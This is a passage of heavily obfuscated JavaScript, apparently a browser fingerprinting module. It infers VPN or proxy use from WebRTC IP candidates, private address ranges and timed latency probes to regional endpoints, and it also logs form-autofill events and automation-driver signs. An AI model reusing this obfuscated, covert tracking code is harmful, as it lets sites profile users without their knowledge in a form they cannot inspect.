_0x51051f=_0x5727f0[_0x101b42(0x104f,0x9e4,0xb33,0x11c9)]('::'),_0x2fb137=_0x51051f[0x33d*0xb+-0x13ff+-0xfa0]?_0x51051f[-0x1*-0x1d7c+-0x41d+-0x195f][_0x101b42(0x366,0x9e4,0x585,0x77b)](':')[_0x46b9ed(-0x660,0xaf,-0x132,0x6e7)](Boolean):[],_0x2b0a66=_0x51051f['length']>0x1*-0x1f23+0x501*-0x6+-0x3d2a*-0x1&&_0x51051f[-0x6c5*-0x2+0x5*-0x25f+0xd7*-0x2]?_0x51051f[0x1069+-0x1*0x5e6+-0xa82][_0x46b9ed(0x3a6,0x92a,0xffc,0x4cd)](':')[_0x46b9ed(0x353,0xaf,0x546,0x790)](Boolean):[];if(_0x30e0be['length'])_0x2b0a66[_0x101b42(0xba9,0xfd4,0x13b9,0xb1f)](..._0x30e0be);const _0x4ee784=Math['max'](0x230f+-0x23ca+0xbb,0xde1+-0x21a0*0x1+0x53*0x3d-(_0x2fb137[_0x46b9ed(0xf86,0x1136,0x1560,0xeab)]+_0x2b0a66[_0x46b9ed(0x1933,0x1136,0xb15,0xe0b)])),_0x82ebc1=[..._0x2fb137,...Array(_0x4ee784)[_0x46b9ed(0x137a,0xe43,0x1461,0x10d7)]('0'),..._0x2b0a66][_0x46b9ed(0xbb0,0x1076,0x1175,0x1284)](0x1fb8+-0x21ab+0x1f3,0xce7+-0x1507+0x828)[_0x46b9ed(-0x21f,0x19c,0x66e,-0x54e)](_0x578a48=>_0x578a48['padStart'](-0x2*-0x376+-0x9*0x35+0x1*-0x50b,'0')),_0x1f56d4=_0x82ebc1[_0x46b9ed(0x127a,0x1076,0xbd3,0xa97)](-0x1247*-0x1+0x1*-0x9f5+0x429*-0x2,-0x24d9+-0x60+0x1*0x253d)[_0x46b9ed(-0x6b0,0x112,0xe0,-0x48)](':');return _0x1f56d4;}else{const _0x58e769=this['autofillTr'+_0x101b42(0xd6d,0x940,0x1cc,0x218)]['recentForm'+_0x46b9ed(0x160c,0xdfa,0x97f,0x685)][_0x101b42(0xa1e,0x7b2,0xa76,0x3d6)](_0x167730)||{};_0x58e769[_0x46b9ed(0x842,0xa9d,0x1de,0x943)+'onKey']=_0x538989[_0x101b42(0x83d,0x143,-0x676,0x97f)],_0x58e769[_0x46b9ed(0xa4e,0x108d,0xab7,0xb38)]=!![],this[_0x101b42(0xee2,0x11b2,0x1829,0x97c)+_0x46b9ed(0xb41,0x886,0x1086,0x35a)][_0x101b42(0x15be,0xdda,0x704,0x794)+'Fills'][_0x101b42(0x53f,0x8ec,0xfe7,0x662)](_0xf5e9b2,_0x58e769),_0x14c861(_0x101b42(0xced,0x11ec,0x1585,0x176d)+'Autofill]\x20'+_0x3ac95b[_0x46b9ed(0x66b,0x89,-0x347,-0x4f0)]+('\x20confirmed'+_0x46b9ed(0x3f2,0xbad,0xb7c,0xf65)+_0x101b42(0x1167,0x9c8,0xed7,0x906)+'in\x20')+_0xb4c9fa),_0x26f9e3(()=>this[_0x46b9ed(0x609,0xc51,0x13ca,0x1464)+_0x46b9ed(0x810,0xc3,-0x287,0x8e0)+'ion'](),-0x1*0x118f+-0x9c7+-0x4*-0x6e2);}}catch(_0x518060){return null;}}[_0x3f02f1(0x971,0x12fa,0xa79,0xe57)](_0x413193){function _0x91faf(_0x93637f,_0x4b47a3,_0x51da33,_0x2eaf56){return _0x3f02f1(_0x93637f-0x17c,_0x93637f,_0x2eaf56-0x22c,_0x2eaf56-0xf8);}function _0x4fcc68(_0x243ab1,_0x30966c,_0x257721,_0x534805){return _0x340362(_0x243ab1-0x1e6,_0x30966c,_0x257721-0x16a,_0x534805-0x415);}if(_0x91faf(0x694,0xea0,0xe61,0x81b)===_0x4fcc68(0x7e0,0x182a,0x171a,0x108d)){const _0x5468f1=_0x4049b1[_0x4fcc68(0x7b,0xd3c,0xd35,0x80e)+_0x4fcc68(0x1a4e,0x1a19,0xcf1,0x1215)](_0x4fcc68(0xe48,0x829,0x6a5,0xa67)),_0x2a16ba=_0x5468f1['getContext']('2d');_0x2a16ba[_0x4fcc68(0x115d,0x711,0xc5a,0x94d)]=_0x91faf(0xa58,-0x504,0x59a,0x32b)+_0x30f823;const _0x5baebc=_0x2a16ba[_0x4fcc68(0x40c,0x5e0,0x8d7,0xabd)+'t'](_0x4fcc68(0x82b,0x10da,0x1471,0xf0d));if(_0x5baebc['width']>-0x1*0x18a7+-0x56d+0x9a*0x32)_0xb45482++;}else{if(!_0x413193||typeof _0x413193!==_0x91faf(0x1709,0xcdc,0xf6d,0xf02))return!![];if(_0x413193==='::'||_0x413193===_0x4fcc68(0xd19,0x169,0x63a,0x85a))return!![];const _0x33a20a=_0x413193['split']('.');if(_0x33a20a[_0x91faf(0x1003,0x1d2f,0x1b03,0x14a6)]===-0xf2e+0x10d8*-0x1+0x3*0xaae){if(_0x33a20a[0x1*0x68+-0x2*0xf4f+0x1e36]==='0')return!![];if(_0x413193===_0x4fcc68(0x146c,0x1003,0xe2e,0xc2c)+_0x4fcc68(0xde2,0x65d,0xb7d,0x93d))return!![];}return![];}}[_0x340362(-0x524,-0x3f6,0x803,-0x6)](_0x307293){function _0x5454cd(_0x2d759c,_0x87e034,_0x33eb3a,_0x365b65){return _0x3f02f1(_0x2d759c-0xbe,_0x365b65,_0x87e034- -0x65,_0x365b65-0x7a);}function _0x281753(_0x3ad13d,_0x3d0577,_0x27d32c,_0x12d29a){return _0x340362(_0x3ad13d-0x1e9,_0x3d0577,_0x27d32c-0xf4,_0x12d29a-0x3c0);}return _0x307293[_0x281753(0x4c9,0xfe6,0x980,0xd3a)]('.')[_0x5454cd(0x91b,0x8de,0x3a5,0xcd)]((_0x58b230,_0x408704)=>(_0x58b230<<0x13f7+0xc60+-0x3*0xac5)+parseInt(_0x408704,-0x95f+0x2*0xebd+-0x1411),-0x1*-0x1968+-0x121a+-0x74e)>>>0x5*-0x481+0xa17*0x1+0xc6e;}[_0x3f02f1(0x144d,0xdfb,0x1090,0x191a)+_0x340362(0x124a,0xa33,0x1215,0xe1f)](_0x252eec){const _0x57215=this[_0x51d670(0xa3d,0xaf,-0x17a,0x187)](_0x252eec);function _0x51d670(_0x4eef20,_0x183fec,_0x34af7b,_0x2ac559){return _0x3f02f1(_0x4eef20-0xe8,_0x183fec,_0x2ac559-0x99,_0x2ac559-0x19b);}const _0x153e12=[{'start':this['ipToLong']('10.8.0.0'),'end':this['ipToLong']('10.8.255.2'+'55')},{'start':this['ipToLong'](_0x5eb717(0x3bb,0x95e,0x352,0x765)),'end':this[_0x51d670(0x204,-0x5c4,0x667,0x187)](_0x51d670(-0x2f,0xc64,-0x2e0,0x4b3)+'55')},{'start':this[_0x51d670(0x983,-0x429,-0x5f6,0x187)](_0x51d670(0xa5c,0x659,0xb5f,0xafb)),'end':this[_0x5eb717(0x2df,0x9e8,0x1a3,0xbc)](_0x5eb717(0x583,0xad5,0xcfb,0x325)+_0x51d670(0x7d3,-0x436,0x8c0,0x197))},{'start':this[_0x51d670(-0x54d,0x4c9,-0x579,0x187)]('10.11.0.0'),'end':this[_0x51d670(0x34b,-0x71,-0xd,0x187)]('10.11.255.'+_0x51d670(0xa5b,-0x265,0x913,0x197))},{'start':this[_0x51d670(-0x6d1,-0x5a5,-0xad,0x187)](_0x5eb717(0x1215,0xc05,0x176c,0x13be)),'end':this[_0x5eb717(0x2df,-0x57,0x446,0xa0)]('10.12.255.'+_0x5eb717(0x2ef,0x5c0,0x694,-0x4a5))},{'start':this['ipToLong'](_0x5eb717(0x1162,0x15f8,0x9a6,0xfc5)),'end':this['ipToLong'](_0x51d670(0x16ff,0x1464,0xe2e,0x12e2)+'55')},{'start':this[_0x51d670(0x64c,-0x15d,-0x2c1,0x187)](_0x5eb717(0x1151,0xf67,0x12bd,0x9dc)),'end':this[_0x5eb717(0x2df,0x15e,0xc5,0x816)](_0x5eb717(0x3f0,-0x4c4,0x6b7,-0x1df)+_0x51d670(0x2cb,0x39d,-0x39e,0x197))},{'start':this[_0x5eb717(0x2df,0x6a7,0x4b0,-0xc3)](_0x51d670(0xdc3,0x159a,0xa27,0xce0)),'end':this[_0x51d670(0x4a3,0x9bb,-0xaa,0x187)]('10.15.255.'+'255')},{'start':this[_0x5eb717(0x2df,0x7a9,-0x1ea,0xdf)](_0x51d670(0x803,0x1031,0x165c,0xefc)),'end':this[_0x51d670(0xcd,0x87,0x2ac,0x187)]('172.27.255'+'.255')}];for(const _0x13e54f of _0x153e12){if('Ypvuy'!=='kiHDR'){if(_0x57215>=_0x13e54f[_0x51d670(0x7d4,0x790,0xbe3,0x89c)]&&_0x57215<=_0x13e54f[_0x51d670(0x9e6,0xfd,0x4b4,0x332)])return!![];}else this[_0x51d670(0x8c1,0xeaa,0xc9c,0x70d)+'tor'](_0x5eb717(0x340,0x352,0xbb5,0x9b0),_0x51d670(0x16be,0x108e,0x1347,0x10b7)+'indicators'+':\x20'+_0x3fed2f[_0x5eb717(0x447,0x2c7,0x84e,-0x2de)](',\x20'));}function _0x5eb717(_0x35346c,_0x2315ba,_0x4070b2,_0x229034){return _0x3f02f1(_0x35346c-0x3c,_0x229034,_0x35346c-0x1f1,_0x229034-0x191);}return![];}[_0x3f02f1(0xf0a,0x1362,0xce7,0x14c1)](_0x55af44){const _0x106b4a={};_0x106b4a[_0x51d355(0x50e,0x157,-0x3c3,0x539)+_0x2e630f(0x1201,0x1528,0x195d,0x1a04)]=![],_0x106b4a['multiplePu'+_0x2e630f(0xf34,0x1000,0xab9,0x8b6)+_0x51d355(0x148c,0xdd5,0xeb7,0x1464)]=![],_0x106b4a[_0x51d355(0x32d,0x584,0x6b9,-0x1e4)+_0x51d355(0x8c9,0xd6d,0x12b3,0x566)]=![],_0x106b4a[_0x2e630f(0xb85,0x13c4,0x17a0,0x1724)+_0x51d355(-0x5bf,0xa5,0x89f,-0x4e4)]=![],_0x106b4a[_0x51d355(0x49c,0xce3,0x11a4,0xf1f)+_0x51d355(0x245,0x308,0x7c9,0x3a7)]=![],_0x106b4a[_0x51d355(0xa26,0x8b9,0x289,0xc5a)+_0x2e630f(0x1325,0xca2,0x4c7,0x602)]=![];const _0x6b26ae=_0x106b4a,_0x228221=Array['isArray'](_0x55af44['local'])?_0x55af44[_0x2e630f(0x13f1,0x1622,0x19e6,0x11fe)]:[],_0xdb7332=(Array[_0x51d355(0xae1,0xd5a,0xc13,0xd45)](_0x55af44[_0x2e630f(0xa81,0xe61,0x14b4,0x7e3)])?_0x55af44[_0x51d355(0xec3,0x846,0xc81,0xbd2)]:[])[_0x51d355(-0x217,-0x7a,0x5d5,0x499)](_0x4be65c=>!(this['isBogusIP']&&this['isBogusIP'](_0x4be65c))),_0x5b24cc=new Set(),_0x45233b=new Set();for(const _0x41370e of _0xdb7332){if(_0x41370e[_0x2e630f(0x1053,0x12fd,0x1ade,0x1a92)](':')){if(_0x2e630f(0x13f6,0x1580,0x17b6,0x1c97)!==_0x2e630f(0x1555,0xeaa,0x14f5,0xf73)){const _0x56f21e=this[_0x2e630f(0x1db,0x7e6,0x96a,0xf96)+'64'](_0x41370e);if(_0x56f21e)_0x45233b[_0x51d355(0x10a8,0xb43,0x11d4,0x7e1)](_0x56f21e);}else _0x2c0b78['documentEl'+_0x2e630f(0x94c,0x896,0xb1d,0x97b)]['getAttribu'+'te'](_0x51d355(-0x13f,0x18a,-0x34e,-0x2dd))&&(_0x1f1917[_0x51d355(0xdf6,0xdf1,0xee3,0x1114)](_0x51d355(0x9fb,0x97a,0x971,0xab1)+'attribute'),this['_addDriver'](_0x2e630f(0x14f4,0xd59,0x10f7,0x123e)+'er',_0x51d355(0x814,0xa79,0x10e3,0x5c5))),_0x39a84a[_0x2e630f(0x14c8,0x10d0,0x1690,0x93b)+_0x51d355(0x155,0x612,0xdad,0x646)+_0x51d355(0x3c1,0x644,0x180,0x84c)]&&(_0x41888b[_0x51d355(0x648,0xdf1,0xc05,0x14c9)]('chrome\x20asy'+_0x51d355(0x41,0x3c7,0x55,0x161)+_0x51d355(0xe6e,0xc0f,0x1029,0x1346)),this[_0x51d355(-0x6f7,-0x8d,-0x6e4,-0x176)](_0x2e630f(0x134b,0xd59,0xfed,0x144f)+'er','high'));}else _0x5b24cc[_0x2e630f(0x194b,0x115e,0xed3,0x1002)](_0x41370e);}const _0x21268a=_0x5b24cc[_0x51d355(0x203,0x27,0x83d,0x593)];function _0x51d355(_0x52dd20,_0x47ce3e,_0x34ec23,_0x2a0ab7){return _0x3f02f1(_0x52dd20-0x19f,_0x52dd20,_0x47ce3e- -0x26d,_0x2a0ab7-0x199);}const _0x14b7fe=_0x45233b[_0x2e630f(-0x16a,0x642,0xd91,0x4ed)];_0x6b26ae[_0x51d355(0x50,0x157,0x3ed,0x5)+'blicIPsSam'+_0x2e630f(0x19fa,0x13f0,0xbca,0x1af2)]=_0x21268a>0x620+-0x33*-0x1f+-0xc4c||_0x14b7fe>-0x1b6*-0x3+0x209e+-0x25bf;function _0x2e630f(_0x522e07,_0x405af1,_0x1554cf,_0xbeefc3){return _0x340362(_0x522e07-0x126,_0x522e07,_0x1554cf-0x164,_0x405af1-0x4a2);}_0x6b26ae['multiplePu'+'blicIPs']=_0x6b26ae[_0x2e630f(0x92b,0x772,0xd49,0x445)+_0x51d355(0x206,0x9e5,0xeab,0x748)+_0x51d355(0x167c,0xdd5,0x11e2,0x122a)];if(this[_0x2e630f(0xddf,0x1194,0x1971,0x1108)+'xMultiIP']&&_0x6b26ae['multiplePu'+'blicIPsSam'+_0x51d355(0x10de,0xdd5,0x886,0xac1)]&&_0x55af44&&_0x55af44['srflxSourc'+'es']){const _0xc7437f=Object[_0x51d355(-0x22f,0x2e5,0x6ad,0xa42)](_0x55af44[_0x51d355(0x135f,0xbe0,0x1325,0x103a)+'es']||{}),_0x3d3982=_0xc7437f['length'],_0xdb4e4a=new Set();_0xc7437f[_0x2e630f(0xc31,0x134e,0xda2,0x1a5b)](_0x437ba2=>{function _0x4d6c0e(_0xe23fd7,_0x10460b,_0x264d8d,_0x1262fa){return _0x51d355(_0x1262fa,_0x264d8d-0x6f1,_0x264d8d-0xc5,_0x1262fa-0x18d);}const _0x5158a6=_0x55af44[_0x4d6c0e(0x1a9f,0x1056,0x12d1,0x17fd)+'es'][_0x437ba2];function _0x4face6(_0x2389ac,_0x44139e,_0x593d0d,_0x33c898){return _0x2e630f(_0x44139e,_0x593d0d- -0x2b1,_0x593d0d-0x1dd,_0x33c898-0x7e);}if(_0x5158a6&&_0x5158a6[_0x4d6c0e(0x1696,0x1ac3,0x1424,0x1580)])_0x5158a6[_0x4d6c0e(0x12ca,0x1c27,0x1424,0x1a2a)](_0x3f0485=>_0xdb4e4a[_0x4face6(0x64c,0x7f5,0xead,0x930)](_0x3f0485));}),!(_0x3d3982>=0xbb5+0x1883+0x26a*-0xf&&_0xdb4e4a[_0x2e630f(0xa51,0x642,0x7bc,0xd32)]>=-0xe49+-0x67*0x13+0x15f0)&&(_0x6b26ae[_0x2e630f(0x586,0x772,0xf3f,-0xd9)+_0x2e630f(0x16cc,0x1528,0x1c1b,0x12a2)]=![]);}const _0x446d88=new Set(['8','9','10','11','12','14','15','16','20','30','99']),_0x3ebc08=new Set([0x2*-0xe2+0xe81+-0xca2,-0x22b8+0x1658+0xc7c,0x8ff+-0x1044+0x762,-0xb21*0x3+-0x1f32+0x40b3*0x1]);let _0x502292=![];const _0xd2a2e1=_0x228221[_0x51d355(0x35e,-0x7a,0x2c1,-0x63f)](_0xdf1b78=>!_0xdf1b78['startsWith']('169.254.')),_0x57d877=new Set();_0xd2a2e1[_0x51d355(0xe80,0xd33,0xef4,0xeff)](_0x2a5f58=>{function _0x21de45(_0x1fc1c9,_0x2b5edc,_0x4a3b4d,_0x5992ce){return _0x2e630f(_0x1fc1c9,_0x4a3b4d- -0x139,_0x4a3b4d-0x16d,_0x5992ce-0xb1);}function _0x1de6e5(_0x24ed82,_0x2184ef,_0x29c0bc,_0xe08bdc){return _0x51d355(_0x24ed82,_0x2184ef-0x6a3,_0x29c0bc-0x2e,_0xe08bdc-0x177);}if(_0x1de6e5(0x1005,0x916,0x6b7,0xee2)!=='muRPy'){this[_0x1de6e5(0x19b0,0x14c6,0x1c8e,0x1350)+_0x21de45(0x19a1,0x1959,0x1188,0x910)](_0x2a5f58)&&(_0x6b26ae[_0x21de45(0x449,0x372,0xa66,0x100f)+'apter']=!![]);const _0x8a87f0=_0x2a5f58[_0x21de45(0x109b,0x463,0xce3,0x90a)]('.');if(_0x8a87f0[_0x21de45(0xf2a,0x186f,0x14ef,0x1915)]!==-0x3be*0x4+-0x2c*-0xd+0x440*0x3)return;if(_0x8a87f0[-0x3b0*0xa+-0x6*-0x10b+-0x1e9e*-0x1]==='10')_0x57d877[_0x21de45(0x90f,0x1320,0x1025,0x1814)]('10'),_0x446d88[_0x21de45(0x1266,0x133e,0x1189,0x1793)](_0x8a87f0[-0x1cd7+0x1384+0x255*0x4])&&(_0x502292=!![]);else{if(_0x8a87f0[-0x225f+-0x1b3e+0x3d9d]===_0x21de45(0x879,0xeb3,0xd43,0x15eb)){const _0x5c818c=parseInt(_0x8a87f0[0x2223+-0x15b*0x3+-0x1e11],-0xedd+0xec3+0x24);_0x5c818c>=-0xa1f*-0x1+0x6*-0xa9+0xdf*-0x7&&_0x5c818c<=-0x6*-0x5b7+0x242d+-0x1196*0x4&&(_0x57d877[_0x21de45(0x816,0x12de,0x1025,0xb0b)](_0x21de45(0x132a,0xd17,0xd43,0xad1)),_0x3ebc08[_0x21de45(0x18b6,0x16ef,0x1189,0xb97)](_0x5c818c)&&(_0x502292=!![]));}else{if(_0x8a87f0[-0x1*0x2572+0x79f+0x1dd3]===_0x1de6e5(0x96d,0x1245,0xa92,0x127c)&&_0x8a87f0[-0xb2*0x12+-0x1a4+0xe29]===_0x1de6e5(0x1055,0x1170,0xcc8,0x12ed))_0x1de6e5(0xc40,0xaed,0xde8,0xbf6)!=='XCsst'?_0x57d877[_0x21de45(0x829,0x1375,0x1025,0xb8b)](_0x21de45(0x13ef,0xd63,0x1084,0x8ee)):(_0x10dc3b|=0x1694+0xaf5+-0x3b9*0x9,_0x1a7faf+=0x827+-0x7ba+-0x5e,_0xab55c9[_0x21de45(0x1494,0x16fe,0x12d3,0xb8f)](_0x1de6e5(0xdff,0x16b9,0xe1e,0x1cc1)+_0x21de45(-0x37e,0x96e,0x35f,0x65f)+_0x1de6e5(0x12f6,0xcbd,0x814,0xe24)));else{if(_0x8a87f0[-0x8f7+0x2b*0xdb+-0xde9*0x2]==='100'){const _0x3513b6=parseInt(_0x8a87f0[-0x1c13+0x17a2+0x2*0x239],0x1eac*-0x1+0x16fe+0x7b8);_0x3513b6>=-0x304+-0x1*-0x10c5+-0xd81&&_0x3513b6<=-0xd79+-0x1c*0xe2+0x26b0&&(_0x57d877[_0x21de45(0x181e,0x1371,0x1025,0x174d)](_0x21de45(0x948,0x10ff,0xd27,0x1057)),_0x502292=!![]);}else _0x57d877[_0x1de6e5(0x14bd,0x11e6,0x10ff,0xa81)](_0x21de45(0x726,0x5cb,0x450,0x8f3));}}}}else return _0x32961f[_0x21de45(0xad1,0x78e,0xcec,0x649)](_0x3fcbc5['proxyDetec'+'tion'],_0x184bfc),_0x42cfbd=_0x572675[_0x21de45(0x80a,0x15f6,0xe1e,0x8c9)](_0x5ad400),_0x45d7f3;});if(_0xd2a2e1['length']>-0x5fe+-0xdf+0x6de){if(_0x51d355(0x14e,0x200,-0x634,-0xbe)===_0x51d355(0x64,0x25b,0x849,-0x641))_0x1aefb6[_0x2e630f(0x14e8,0x1080,0xfbe,0x15c3)][_0x51d355(0x680,0xce2,0x119a,0x41d)](_0x2e903f)&&(_0x5cc66f[_0x51d355(0x97d,0xdf1,0x1425,0x143c)](_0x51d355(0x72e,0xdba,0x15fe,0x1198)+'\x20user\x20agen'+_0x51d355(-0x24a,0x87,0x77,0x5ce)+_0x59bb3a),this[_0x2e630f(0x7d1,0x58e,0x224,0x50f)](_0x51d355(0x153f,0xec1,0xc55,0xc23),_0x2e630f(0x123a,0x1094,0x18bb,0x8fb)));else{const _0x1141f4=(_0x57d877[_0x51d355(0xd75,0xca7,0x1207,0x1458)]('10')||_0x57d877['has'](_0x2e630f(0x1439,0xe7c,0x5f8,0x1654))||_0x57d877['has'](_0x51d355(0xa67,0x845,0x75d,-0xd)))&&_0x57d877[_0x51d355(0x5e1,0xca7,0xf7f,0x9b8)](_0x51d355(0xe83,0xba2,0x11e2,0x405));_0x1141f4&&(_0x6b26ae[_0x51d355(0xbce,0x584,0x8a9,0x54f)+_0x51d355(0x1468,0xd6d,0xc60,0xd11)]||_0x502292)&&(_0x6b26ae[_0x2e630f(0x1967,0x13c4,0x1b05,0x1c5d)+_0x51d355(0x99,0xa5,0x50e,-0x481)]=!![]);}}if(_0x502292&&(_0x6b26ae[_0x51d355(0x983,0x584,0x64d,0x9f8)+'apter']||_0x6b26ae[_0x51d355(0x101e,0xda9,0x107f,0xbb0)+_0x2e630f(0xbb5,0x6c0,0x248,0xc65)])){if('dQGWk'===_0x2e630f(0xe12,0xc82,0x53a,0x79c))_0x6b26ae[_0x51d355(0x10ae,0xce3,0x988,0x444)+'dPrivateIp']=!![];else{const _0x4d037=_0x346089[_0x2e630f(0xa4,0x559,0x6bd,0x779)](_0x3c7136);_0x209104=(_0x2a65bc<<0x1*0x106a+0xb86+0x3fd*-0x7)-_0x4f2a78+_0x4d037,_0x3d308f=_0x40bea1&_0xc111a0;}}(_0x228221[_0x2e630f(0xfd7,0x1628,0x15d4,0x194c)]>0x1*0x3e+0x1771+-0x17ad||_0x228221[_0x2e630f(0x1369,0x1628,0xfee,0xe68)]>-0x1*-0xb83+0x1*0x18bf+-0x2442&&_0xdb7332['length']===0x1436+-0x129a+-0x19c)&&(_0x6b26ae['suspicious'+'Pattern']=!![]);const _0x3fc956={..._0x6b26ae};return _0x3fc956[_0x2e630f(0xb51,0x11fe,0x1477,0x1602)+_0x51d355(0xb6,0x24,0x9f,-0x75f)]=_0x21268a,_0x3fc956[_0x51d355(0x9f2,0x63a,0xd9,0xe2d)+_0x51d355(0x320,0x24,-0x26b,-0x3a9)]=_0x14b7fe,_0x3fc956;}async['detectLate'+_0x340362(0xfd,0xf07,-0x1e7,0x63b)+'s'](){function _0x33be75(_0x204baf,_0x2ba360,_0x4cc54f,_0x4a7846){return _0x340362(_0x204baf-0x1f,_0x2ba360,_0x4cc54f-0x1e5,_0x204baf-0x209);}function _0x50c22a(_0x15d978,_0x5c39d8,_0x4df2a7,_0x3ce15c){return _0x3f02f1(_0x15d978-0x35,_0x3ce15c,_0x15d978-0x43b,_0x3ce15c-0x154);}if('JIkvN'==='JIkvN')try{if(_0x50c22a(0xcc7,0xe98,0x11c1,0x48f)===_0x50c22a(0xcc7,0xf9e,0x1193,0xe77)){_0x5994e3['trace']('[Proxy]\x20St'+_0x33be75(0x130a,0xc5a,0x1291,0x181e)+'bal-aware\x20'+'latency\x20pa'+_0x33be75(0x764,0x1a6,0x51d,0xa46)+'ction...');const _0x166082={},_0x59506f={},_0x411a8c={};_0x411a8c['na']=_0x50c22a(0xf1c,0x13ac,0x13c7,0xf20)+_0x50c22a(0x8c0,0x911,0xb18,0x1032)+'om/generat'+'e_204',_0x411a8c['eu']=_0x33be75(0xbf6,0x486,0x4c1,0x920)+_0x33be75(0x53a,0x460,-0x9f,0x7ce)+_0x50c22a(0xd03,0x107a,0xa61,0x74d)+_0x50c22a(0x602,0x768,0x441,0x9ce),_0x411a8c['as']='https://ww'+_0x50c22a(0xd23,0xb83,0x8df,0xd09)+_0x33be75(0x11c5,0xa74,0x11d5,0x1577)+_0x33be75(0xe4b,0xd60,0xd4f,0x14d1),_0x411a8c['au']=_0x50c22a(0xf1c,0xef3,0xe3e,0x984)+_0x33be75(0x75e,0xa05,0xa4a,0xef9)+_0x33be75(0x12dc,0xfd7,0xc3d,0x1af1)+_0x33be75(0x413,0x3a1,0xc64,0x5bb);const _0x1b64e3=_0x411a8c,_0x3d6ef3=Object[_0x50c22a(0x81a,0x7ef,0x614,0xe88)](_0x1b64e3)['map'](async([_0x4543b0,_0x24dcee])=>{function _0x234716(_0x398b7c,_0x3c0a0e,_0x5d2bac,_0xe06d03){return _0x50c22a(_0x398b7c- -0x422,_0x3c0a0e-0x42,_0x5d2bac-0x1e9,_0x3c0a0e);}const _0x17ba82=Math[_0x375a96(0xe79,0xa72,0x643,0xf5e)](-0x14c*0x1+0x71*-0x1b+0xd3a,this['latencyAtt'+_0x234716(0x1031,0xfa0,0xc6a,0x17ef)]||0x1086+-0x290+-0x1*0xdf3);function _0x375a96(_0x11c83d,_0x46c871,_0x1e131d,_0x20b4b3){return _0x50c22a(_0x11c83d- -0x6ad,_0x46c871-0x1f4,_0x1e131d-0xc0,_0x46c871);}const _0x47a528=[];for(let _0x5b155e=-0xaed+0x18d+-0xa*-0xf0;_0x5b155e<_0x17ba82;_0x5b155e++){const _0xe3c895=typeof AbortController!==_0x234716(0xe18,0x156c,0x15e8,0xbe7),_0x4c0810=_0xe3c895?new AbortController():null,_0x118656=_0xe3c895?setTimeout(()=>_0x4c0810[_0x234716(0x1176,0xa11,0xb39,0x1a01)](),this[_0x375a96(0xb69,0x1085,0x74d,0x137d)+'uestTimeou'+'t']):null;try{const _0x3e1f6b=''+Date['now']()+Math[_0x375a96(0x857,0xf09,0x75f,0x422)]()['toString'](-0xd4*-0x2f+0x44*0x33+-0x3454)[_0x234716(0x11d3,0xaef,0x1602,0xefb)](-0xd*0x2c2+-0x16b1+0x1*0x3a8d,0x23*-0xf7+0xfb+0x20d1),_0xe9821d=_0x24dcee[_0x375a96(0xcdd,0x9da,0xf0b,0x42d)]('?')?'&':'?',_0x231086=''+_0x24dcee+_0xe9821d+_0x234716(0x5ba,0x5aa,0x9cf,0xd56)+_0x3e1f6b,_0x46d7dd=performance[_0x375a96(0xd7e,0x78f,0xef4,0x7d3)](),_0x41a599={};_0x41a599['method']=_0x234716(0xfc,0x47,0x34b,-0x3af),_0x41a599[_0x234716(0x1173,0xa8a,0x13a0,0x1353)]=_0x234716(0xef1,0xe4c,0x7ae,0x7e0),_0x41a599['mode']=_0x234716(0x57b,0xe16,-0x172,0x410),_0x41a599[_0x375a96(0x713,0x850,-0xfe,0x8fe)+'s']='omit',_0x41a599[_0x234716(0x832,0x1073,0x66f,0x358)]=_0x4c0810?_0x4c0810[_0x234716(0x832,0x9fd,0xc29,0x57d)]:undefined,await fetch(_0x231086,_0x41a599);const _0x274dfb=Math[_0x375a96(0x2f3,0x81,0x4d2,0x3e8)](performance[_0x234716(0x1009,0xc38,0x1137,0x133d)]()-_0x46d7dd);if(Number[_0x375a96(0x535,0x261,0x142,0x2cc)](_0x274dfb)&&_0x274dfb>-0x208e+0x28d*0xa+0x70c)_0x47a528[_0x234716(0x1077,0x1252,0x1707,0x1409)](_0x274dfb);}catch(_0x27bc25){}finally{if(_0x118656)clearTimeout(_0x118656);}}if(_0x47a528[_0x234716(0x1293,0xb52,0xfca,0x12f8)]>-0x9bd+0x1a5*-0x4+0x1051*0x1){_0x47a528['sort']((_0x4d169e,_0x389ed6)=>_0x4d169e-_0x389ed6);if(_0x47a528[_0x375a96(0x1008,0xd2f,0x166f,0x1695)]>=-0x5fe+-0x44*-0x1f+-0x23b){const _0x32434a=_0x47a528[-0x3ed+0x1a5b+0xae*-0x21],_0x35d3fd=_0x47a528[_0x47a528[_0x375a96(0x1008,0x11f0,0x1488,0x118f)]-(-0x21c2+0x1a25*-0x1+0x3be8)];_0x35d3fd>_0x32434a*(0x121+-0x11*0x9+-0x86+0.5)&&_0x47a528[_0x375a96(0xa57,0x490,0x228,0x1137)]();}const _0x3ae6bd=Math[_0x234716(0xbaf,0xb70,0xe84,0x12e0)](_0x47a528['length']/(-0x1662+0x1*0x4fd+-0x2d*-0x63)),_0xc8e52=_0x47a528['length']%(-0xa0b+-0x9*-0x27f+0x1*-0xc6a)===-0x57*-0x17+-0x1dc9+-0x177*-0xf?_0x47a528[_0x3ae6bd]:Math[_0x375a96(0x2f3,-0x179,-0x37b,0x9a8)]((_0x47a528[_0x3ae6bd-(0x8ea+-0x2*-0xca5+-0x2233)]+_0x47a528[_0x3ae6bd])/(0x1*0x248d+0x1*-0x1619+-0x1*0xe72));_0x166082[_0x4543b0]=_0xc8e52,_0x59506f[_0x4543b0]=_0x47a528[_0x375a96(0xf48,0x138f,0x101b,0x11c2)]();}});await Promise[_0x33be75(0x7a3,0x2b3,0xfd8,0x897)](_0x3d6ef3);if(Object[_0x50c22a(0x98d,0x1d0,0x113f,0x51c)](_0x166082)[_0x50c22a(0x16b5,0x1cd7,0x1027,0x136a)]>=-0x145*0xb+-0x1547+-0x60*-0x5e){const _0xffbb43=this['analyzeLat'+_0x50c22a(0xe33,0x7ea,0x10fd,0x7be)](_0x166082,_0x59506f);this[_0x33be75(0x228,-0xd5,0xa9c,-0x528)][_0x50c22a(0x12b2,0x124f,0xd2e,0xc77)]=_0xffbb43;}else{const _0x50d4f8={};_0x50d4f8[_0x33be75(0xd98,0x15c3,0x8a0,0x148f)]=![],this[_0x50c22a(0x54e,-0x22c,0xc9a,0x7d8)][_0x33be75(0xf8c,0x1466,0x823,0x169d)]=_0x50d4f8;}_0x5994e3[_0x50c22a(0x13e6,0xc11,0x11eb,0x1090)](_0x50c22a(0xd31,0x865,0x70d,0x1604)+_0x50c22a(0x15e2,0x17c2,0x1082,0x1be2)+'ction\x20comp'+_0x50c22a(0x1054,0x1315,0x1885,0x15b1),this['results'][_0x33be75(0xf8c,0x176e,0x12e3,0x1253)]);}else 